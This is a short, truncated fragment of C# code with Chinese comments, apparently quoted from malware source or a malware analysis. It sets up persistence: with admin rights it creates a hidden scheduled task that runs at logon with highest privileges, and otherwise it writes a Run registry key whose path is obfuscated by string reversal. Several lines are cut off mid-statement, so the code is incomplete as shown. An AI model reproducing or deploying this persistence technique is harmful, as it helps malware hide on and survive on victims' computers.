 if (Methods.IsAdmin()) //如果程序以管理员身份运行，创建计划任务
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = "/c schtasks /create /f /sc onlogon /rl highest /tn " + "\"" + Path.GetFileNameWithoutExtension(installPath.Name) + "\"" + " /t
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
});
}
//否则，通过注册表实现持久化
else
{
using (RegistryKey key = Registry.CurrentUser.OpenSubKey(Strings.StrReverse(@"\nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS"), RegistryKeyPerm
{
key.SetValue(Path.GetFileNameWithoutExtension(installPath.Name), "\"" + installPath.FullName + "\"");
}
}